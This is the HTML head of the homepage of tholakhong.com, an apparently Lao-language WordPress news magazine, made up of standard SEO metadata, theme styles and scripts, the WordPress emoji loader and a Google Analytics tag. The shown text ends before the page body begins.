

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tholakhong.com/
body_size: 64803
content:
<!doctype html >
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>Homepage - Magazine PRO &#045; ໂທລະໂຄ່ງ THOLAKHONG</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tholakhong.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://th0lakhong.com/wp-content/uploads/2024/02/Asset-2-300x300.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tholakhong.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Homepage - Magazine PRO &#045; ໂທລະໂຄ່ງ THOLAKHONG" />
<meta property="og:url" content="https://tholakhong.com/" />
<meta property="og:site_name" content="ໂທລະໂຄ່ງ THOLAKHONG" />
<meta property="og:updated_time" content="2024-12-12T09:43:34+07:00" />
<meta property="article:published_time" content="2024-05-23T10:07:41+07:00" />
<meta property="article:modified_time" content="2024-12-12T09:43:34+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Homepage - Magazine PRO &#045; ໂທລະໂຄ່ງ THOLAKHONG" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="ໂທລະໂຄ່ງ THOLAKHONG" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="19 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://tholakhong.com/#person","name":"\u0ec2\u0e97\u0ea5\u0eb0\u0ec2\u0e84\u0ec8\u0e87 THOLAKHONG","sameAs":["https://www.facebook.com/tholakhong"]},{"@type":"WebSite","@id":"https://tholakhong.com/#website","url":"https://tholakhong.com","name":"\u0ec2\u0e97\u0ea5\u0eb0\u0ec2\u0e84\u0ec8\u0e87 THOLAKHONG","publisher":{"@id":"https://tholakhong.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://tholakhong.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://tholakhong.com/#webpage","url":"https://tholakhong.com/","name":"Homepage - Magazine PRO &#045; \u0ec2\u0e97\u0ea5\u0eb0\u0ec2\u0e84\u0ec8\u0e87 THOLAKHONG","datePublished":"2024-05-23T10:07:41+07:00","dateModified":"2024-12-12T09:43:34+07:00","about":{"@id":"https://tholakhong.com/#person"},"isPartOf":{"@id":"https://tholakhong.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://tholakhong.com/author/tholakhong/","name":"\u0ec2\u0e97\u0ea5\u0eb0\u0ec2\u0e84\u0ec8\u0e87 THOLAKHONG","url":"https://tholakhong.com/author/tholakhong/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/3e0bdc86f80dcdb5380ac7a3036db2da337476108ff08755c7bfbff98373821d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/3e0bdc86f80dcdb5380ac7a3036db2da337476108ff08755c7bfbff98373821d?s=96&amp;d=mm&amp;r=g","caption":"\u0ec2\u0e97\u0ea5\u0eb0\u0ec2\u0e84\u0ec8\u0e87 THOLAKHONG","inLanguage":"en-US"},"sameAs":["https://th0lakhong.com"]},{"@type":"Article","headline":"Homepage - Magazine PRO &#045; \u0ec2\u0e97\u0ea5\u0eb0\u0ec2\u0e84\u0ec8\u0e87 THOLAKHONG","datePublished":"2024-05-23T10:07:41+07:00","dateModified":"2024-12-12T09:43:34+07:00","author":{"@id":"https://tholakhong.com/author/tholakhong/","name":"\u0ec2\u0e97\u0ea5\u0eb0\u0ec2\u0e84\u0ec8\u0e87 THOLAKHONG"},"publisher":{"@id":"https://tholakhong.com/#person"},"name":"Homepage - Magazine PRO &#045; \u0ec2\u0e97\u0ea5\u0eb0\u0ec2\u0e84\u0ec8\u0e87 THOLAKHONG","@id":"https://tholakhong.com/#richSnippet","isPartOf":{"@id":"https://tholakhong.com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://tholakhong.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ໂທລະໂຄ່ງ THOLAKHONG &raquo; Feed" href="https://tholakhong.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ໂທລະໂຄ່ງ THOLAKHONG &raquo; Comments Feed" href="https://tholakhong.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tholakhong.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lao_fonts-css' href='https://tholakhong.com/wp-content/plugins/lao-fonts/NotoSansLao/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='load-fa-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.13.0/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tholakhong.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRubik%3A400%2C500%7CRoboto+Condensed%3A700%2C400&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tholakhong.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tholakhong.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://tholakhong.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://tholakhong.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tholakhong.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tholakhong.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tholakhong.com/wp-json/wp/v2/pages/49513" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tholakhong.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tholakhong.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tholakhong.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftholakhong.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tholakhong.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftholakhong.com%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/tholakhong.com\/wp-json\/","permalinkStructure":"\/%post_id%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--job-hunt-grey:#F3F3F3;--job-hunt-accent:#2623D3;--job-hunt-white:#FFFFFF;--job-hunt-black:#000000;--job-hunt-sep:#DADFE7;--job-hunt-shadow:rgba(16,24,40,0.05);--job-hunt-sep-light:#EAEDF1;--job-hunt-light-text:#697586;--job-hunt-sep-dark:#B4BFCA;--job-hunt-darker-text:#494F5C;--job-hunt-accent-transparent:rgba(38,35,211,0.1);--job-hunt-shadow-darker:rgba(16,24,40,0.3)}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/tholakhong.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/tholakhong.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="8262cb86b1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XDZDHF6B32"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XDZDHF6B32');
</script>
<!-- Button style compiled by theme -->

<style></style>

